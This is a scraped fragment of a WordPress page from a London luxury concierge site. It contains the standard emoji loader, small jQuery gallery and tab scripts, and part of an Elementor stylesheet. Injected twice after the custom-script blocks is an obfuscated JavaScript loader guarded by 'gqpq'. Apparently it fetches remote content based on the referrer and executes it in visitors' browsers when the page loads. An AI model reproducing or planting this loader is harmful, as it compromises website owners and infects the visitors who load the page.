const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://londonluxuryconcierge.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    /* $('.select-btn').on('click', function(){
        var text = $(this).attr('id'); //get the value
parts = text.split('-');
loc = parts.pop();
$(".club-select select option").eq(2).prop("selected", true);
});	*/
	
	
 $(".select-btn").click(function(){
        ///var data_id = jQuery(this).attr("id");
       $(".select-cb  option").eq(2).prop("selected", true);
    }); 
	
});</script>
<!-- end Simple Custom CSS and JS -->;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    // Hide displayed paragraphs
	 //$('.club_gallery .swiper-container-initialized .swiper-wrapper .swiper-slide:first-child').removeClass("swiper-slide-active");
	//$('.club_gallery .swiper-container-initialized .swiper-wrapper .swiper-slide:nth-child(6)').addClass("swiper-slide-active");
        $('.club_gallery').removeClass("active");
        $('#venue_gal').addClass("active");
        
        $(".venue_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#venue_gal').addClass("active");
        });

        $(".celeb_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#celeb_gal').addClass("active");
        });

        $(".party_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#party_gal').addClass("active");
        });
	//var sliderInstance = document.querySelector('#venue_gal .swiper-container').swiper;
	//sliderInstance.destroy();
	/* $(window).on('load', function () {
                    const swiper_target = jQuery ( '#venue_gal .swiper-container' );
                    const swiperInstance = swiper_target.data('swiper');
                                swiperInstance.slideTo(7);
            });*/
/*	const imageCarousel = jQuery('#venue_gal .swiper-container'),
	swiperInstance = imageCarousel.data('swiper');
	//swiperInstance.slideTo(5);
	
   swiperInstance.params.slidesPerView = 'auto';
   swiperInstance.params.freeMode = true;
   swiperInstance.params.freeModeSticky = false;
   swiperInstance.params.mousewheel = true;

   swiperInstance.update();
	
	*/
	
});
</script>
<!-- end Simple Custom CSS and JS -->;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: londonluxuryconcierge.com @ 2026-01-17 19:00:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://londonluxuryconcierge.com/wp-content/uploads/elementor/css/post-3306.css?ver=1676050220
body_size: 39257
content:
.elementor-3306 .elementor-element.elementor-element-8a1b4a8{padding:40px 0px 0px 0px;}.elementor-3306 .elementor-element.elementor-element-7e661ec{padding:30px 0px 0px 0px;}.elementor-3306 .elementor-element.elementor-element-2ed9788 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3306 .elementor-element.elementor-element-cfadbca{text-align:center;}.elementor-3306 .elementor-element.elementor-element-cfadbca .elementor-heading-title{color:#000507;font-family:"Gilda Display", Sans-serif;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-cfadbca > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-3306 .elementor-element.elementor-element-5cd28f3{text-align:center;color:#050000;font-family:"Gilda Display", Sans-serif;font-size:14px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-5cd28f3 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-3306 .elementor-element.elementor-element-e5c6418 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-0144be3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-0144be3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-0144be3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-0144be3 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-0144be3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-0144be3 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-0144be3 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-0144be3 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-5759836 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-5759836 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-5759836{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-5759836 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-5759836 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-5759836 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-4c0655a .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-4c0655a{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-cd5527c .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-14bd937 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-d508fab.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-d508fab.elementor-position-left 